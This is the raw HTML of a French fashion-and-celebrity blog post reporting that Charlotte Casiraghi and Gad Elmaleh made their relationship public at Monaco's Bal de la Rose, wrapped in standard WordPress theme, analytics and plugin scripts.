h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script>
jQuery(function($){
    jQuery('.widget h3').each(function(){
        jQuery(this).replaceWith( "<p clas='widget-title'>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h4').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h3').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
</script>
<script>
    jQuery(function($){
            jQuery( "#respond > .title" ).insertAfter( jQuery( "#respond.comment-respond > h4 span" ) );
    });    
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='basecss-css' href='https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/css/style.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-22147 single-format-standard wp-embed-responsive wp-theme-mts_schema main default cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div id="header">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://www.mode-et-femme.com"><img src="https://www.mode-et-femme.com/wp-content/uploads/2023/10/Femmes-et-mode.jpg" alt="Mode et femme" width="150" height="121" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-menu" class="menu clearfix"><li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li id="menu-item-26873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li id="menu-item-26874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page" class="single">

	
	<article class="article clearfix">
		<div id="content_box" >
									<div id="post-22147" class="g post post-22147 type-post status-publish format-standard hentry category-people">
							<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope
	      itemtype="https://schema.org/ListItem" class="root"><a href="https://www.mode-et-femme.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope
				      itemtype="https://schema.org/ListItem"><a href="https://www.mode-et-femme.com/category/people/" itemprop="item"><span itemprop="name">People</span><meta itemprop="position" content="2" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Charlotte Casiraghi et Gad Elmaleh au bal de la Rose</span><meta itemprop="position" content="3" /></div></div>										<div class="single_post">
											<header>
																									<h1 class="title single-title entry-title">Charlotte Casiraghi et Gad Elmaleh au bal de la Rose</h1>
																<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
								<span class="thecomment"><i class="fa fa-comments"></i> <a href="https://www.mode-et-femme.com/charlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose/#respond" itemprop="interactionCount">Aucun commentaire</a></span>
							</div>
														</header><!--.headline_area-->
											<div class="post-single-content box mark-links entry-content">
																								<div class="thecontent">
													<p><strong>Charlotte Casiraghi et Gad Elmaleh au bal de la Rose</strong> ont montrés au grand jour leur tendresse et complicité. Samedi soir, à Monaco, se tenait comme chaque année le célèbre Bal de la Rose réunissant plus de 900 convives. Charlotte Casiraghi, 26 ans, et Gad Elmaleh, 41 ans, en ont profité pour officialiser leur relation.</p>
<p><a href="https://www.mode-et-femme.com/wp-content/uploads/Charlotte-Casiraghi-Gad-Elmaleh-bal-de-la-rose.jpg"><img title="Charlotte Casiraghi Gad Elmaleh bal de la rose | Mode et femme" fetchpriority="high" decoding="async"  class="aligncenter size-full wp-image-22148" alt="Charlotte Casiraghi Gad Elmaleh bal de la rose" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/Charlotte-Casiraghi-Gad-Elmaleh-bal-de-la-rose.jpg" width="392" height="566" /><span id="more-22147"></span></a></p>
<p>Des rumeurs circulaient depuis un bon moment et quelques photos publiées dans « Paris Match », journal plus officiel que Public ou Closer, laissaient présager qu&rsquo;il se passait vraiment quelque chose de sérieux entre les 2 people.</p>
<p><strong>Charlotte Casiraghi et Gad Elmaleh</strong> se seraient rencontrés  fin de l’année 2011 chez des amis. Depuis, ils ne sont plus quittés. Ils ont passé le Nouvel An à Marrakech et seraient très amoureux. Dans la famille princière de Monaco, les filles ont toujours succombé aux charmes des acteurs. Rappelez-vous Stephanie de Monaco et Anthony Delon ou Caroline et Vincent Lindon. Dans cette nouvelle romance entre une star et une princesse, la différence d&rsquo;âge est tout même importante (15 ans), mais quand on aime on ne compte pas &#8230;.</p>
<p>Avec cette apparition de <strong>Charlotte Casiraghi et Gad Elmaleh au bal de la Rose</strong>, les 2 tourtereaux vont devoir gérer encore plus l&rsquo;assaut des paparazzis, mais comme il n&rsquo;y a plus rien à cacher, ce sera peut-être plus facile pour eux!</p>

			<script type="text/javascript">
			jQuery(document).ready(function( $) {
				$.post( 'https://www.mode-et-femme.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '22147'});
			});
			</script>												</div>

												<div class="shareit bottom circular">				<!--WhatsApp -->
				<span class="custom-share-item whatsapp">
					<a href="https://wa.me/?text=Charlotte Casiraghi et Gad Elmaleh au bal de la Rose https%3A%2F%2Fwww.mode-et-femme.com%2Fcharlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-whatsapp"></i></span><span class="social-text">WhatsApp</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item custom-facebooksharebtn">
					<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fwww.mode-et-femme.com%2Fcharlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose%2F&p[images][0]=&p[title]=Charlotte%20Casiraghi%20et%20Gad%20Elmaleh%20au%20bal%20de%20la%20Rose&u=https%3A%2F%2Fwww.mode-et-femme.com%2Fcharlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose%2F&t=Charlotte%20Casiraghi%20et%20Gad%20Elmaleh%20au%20bal%20de%20la%20Rose" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item facebookbtn">
					<div id="fb-root"></div>
					<div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
				</span>
								<!-- Twitter -->
				<span class="custom-share-item custom-twitterbutton">
										<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fwww.mode-et-femme.com%2Fcharlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose%2F&text=Charlotte Casiraghi et Gad Elmaleh au bal de la Rose&url=https%3A%2F%2Fwww.mode-et-femme.com%2Fcharlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose%2F&via=modeandfashion" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a>
				</span>
				</div>											</div><!--.post-single-content-->
										</div><!--.single_post-->
																</div><!--.g post-->
						
	<div id="commentsAdd">
        <div id="respond" class="box m-t-6">
            <span class="title"> A propos de Charlotte Casiraghi et Gad Elmaleh au bal de la Rose</span>
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Commentez ou posez votre question <small><a rel="nofollow" id="cancel-comment-reply-link" href="/charlotte-casiraghi-et-gad-elmaleh-au-bal-de-la-rose/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.mode-et-femme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="6" aria-required="true" placeholder="Texte de votre question ou commentaire"></textarea></p><p class="comment-form-author"><input id="author" name="author" aria-required="true" placeholder="Nom*" size="35"></input></p>
<p class="comment-form-email"><input id="email" name="email" aria-required="true" placeholder="Email*" size="35"></input></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website" size="35"></input></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commentez ou posez votre question" /> <input type='hidden' name='comment_post_ID' value='22147' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d79e055ed5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="91"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p>		</div>

	</div>
		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-article" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-3" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://www.mode-et-femme.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Chercher sur le site"  />
		<button id="search-image" class="sbutton" type="submit" value="Chercher">Chercher</button>
	</fieldset>
</form>
</div><div id="mts_related_posts_widget-2" class="widget widget_mts_related_posts_widget horizontal-small"><h3>Voir aussi</h3><ul class="related-posts-widget">				<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/robe-de-mariee-de-clara-morgane/" title="Robe de mariée de Clara Morgane">Robe de mariée de Clara Morgane</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/kate-moss-en-jean-de-couleur/" title="Kate Moss en jean de couleur">Kate Moss en jean de couleur</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/petite-amie-de-bertrand-lamour-est-dans-le-pre/" title="Petite amie de Bertrand L’Amour est dans le pré">Petite amie de Bertrand L’Amour est dans&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/miley-cyrus-copie-pink/" title="Miley Cyrus copie Pink">Miley Cyrus copie Pink</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/charlize-theron-chauve/" title="Charlize Theron chauve">Charlize Theron chauve</a>
							</div>
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://institutlaugier.com/">formation rehaussement de cils</a>
<br />
<a target="_blank" href="https://www.amazon.fr/b?_encoding=UTF8&tag=192109b-21&linkCode=ur2&linkId=a0e75ca7e3746a31093d1d6c61c9e7d1&camp=1642&creative=6746&node=436559031">La mode à bon prix</a></div></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
											<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://www.mode-et-femme.com/" title=" ">Mode et femme</a> Copyright &copy; 2026.</span>
		<div class="to-top">contact@mode-et-femme.com</a> I <a href="https://www.mode-et-femme.com/plan/"> Articles</a>  I <a href="https://www.mode-et-femme.com/a-propos/" rel="nofollow"> A propos</a> I  Réalisé par <a href="http://www.tubbydev.com/" rel="nofollow">Tubbydev</a> 
&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
		<!--start footer code-->
		<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7728685; 
var sc_invisible=1; 
var sc_security="ba052ffe"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>

<!-- End of StatCounter Code for Default Guide -->	<!--end footer code-->
	            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://www.mode-et-femme.com/wp-admin/admin-ajax.php","search_nonce":"7e57110c95","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"1","desktop_sticky":"0","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/js/scripts.js" id="eucookielaw-scripts-js"></script>
<script defer type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mode-et-femme.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mode-et-femme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
